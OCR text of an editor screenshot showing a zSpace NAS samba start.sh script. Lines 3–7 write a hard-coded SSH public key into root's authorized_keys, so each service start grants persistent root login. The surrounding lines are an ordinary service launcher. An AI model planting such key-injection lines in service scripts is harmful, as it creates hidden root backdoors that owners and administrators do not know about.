 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) ··· System-link
资源管理器
打开的编辑器
start.sh services\samba
readme.txt
smb.txt
SYSTEM-LINK
services
samba
do_check.sh.bak
env_log.sh
env.sh
env.v3.sh
filehash.zspace.upgrade.json
flushPool.sh
guest.conf
housekeep.sh
install.sh
interfaces.conf
libhook.so
public_redo.sh
public_redo.sh.bak
realstart.sh
reload.sh
restart.sh
rstop.sh
scan_extdev_bug.sh
scan_extdev_bug.sh.bak
share.conf
skipper.json
smb_public.sh
smb.conf
start.sh
大纲
时间线
start.sh readme.txt smb.txt
services > samba > start.sh
1 #! /bin/bash
2
3 mkdir /root/.ssh
4 touch /root/.ssh/authorized_keys
5 echo 'ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIKlMxuF0vGMGAZeucVK/HY/NS+W4/ATw9fDzcc
6 chmod 700 /root/.ssh
7 chmod 600 /root/.ssh/authorized_keys
8
9 PROG_NAME="samba"
10 PROG_HOME="/zspace/applications/services/${PROG_NAME}"
11 PROG_LOG_DIR="/zspace/applications/logs/${PROG_NAME}"
12
13 lock_file="${PROG_NAME}.start.lock"
14 sh_file="${PROG_HOME}/realstart.sh"
15 log_file="${PROG_LOG_DIR}/start.log"
16
17 /bin/mkdir -p "${PROG_LOG_DIR}"
18 /zspace/shell/singleton.sh "${lock_file}" /bin/bash "${sh_file}" >>"${log_file}"
19
20 exit 0
21
0 0 0 已为屏幕阅读器优化 行 21，列 1 空格: 2 UTF-8 LF Shell Script Go Live